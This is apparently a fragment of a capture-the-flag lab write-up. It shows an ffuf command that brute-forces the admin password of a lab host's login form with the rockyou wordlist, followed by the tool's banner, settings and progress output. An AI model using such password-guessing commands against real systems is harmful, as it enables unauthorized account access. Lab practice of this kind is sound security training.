 →  Back_To_The_Future_I ffuf -u http://hillvalley.thl/index.php -X POST -d 'username=admin&password=FUZZ' -w /usr/share/wordlists/rockyou.txt -fc 200
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://hillvalley.thl/index.php
 :: Wordlist         : FUZZ: /usr/share/wordlists/rockyou.txt
 :: Data             : username=admin&password=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response status: 200
________________________________________________
:: Progress: [6552/14344392] :: Job [1/1] :: 2985 req/sec :: Duration: [0:00:02] :: Errors: 0 ::